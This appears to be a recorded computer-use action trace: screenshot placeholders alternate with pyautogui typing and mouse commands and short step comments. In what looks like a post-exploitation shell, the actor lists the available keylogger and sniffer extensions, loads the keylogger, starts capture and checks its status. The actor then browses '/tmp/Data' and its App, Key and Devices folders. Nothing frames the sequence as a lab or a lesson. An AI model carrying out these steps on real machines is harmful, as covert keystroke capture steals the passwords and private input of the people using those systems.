
# - List loadable extensions (keylogger, sniffer) and load the keylogger extension
pyautogui.write('load')

pyautogui.write('-l')

pyautogui.write('load k')

# - Start keylogger capture and confirm keylogger_status now reports active
pyautogui.write('keylogger_')

pyautogui.write('keylogger_start')

pyautogui.write('keylogger_status')

pyautogui.doubleClick(281, 425)

# - Begin typing a find command targeting /tmp in the keylogger shell
pyautogui.write('f')

pyautogui.write('ind')

pyautogui.write('/tm')

# - Finish and run 'find /tmp/Data', listing its App, Key and Devices subfolders
pyautogui.write('p/Data')

pyautogui.moveTo(376, 228)

pyautogui.moveTo(394, 151)

pyautogui.moveTo(245, 254)

pyautogui.moveTo(231, 250)

pyautogui.moveTo(215, 245)

pyautogui.moveTo(10, 257)

pyautogui.moveTo(347, 259)
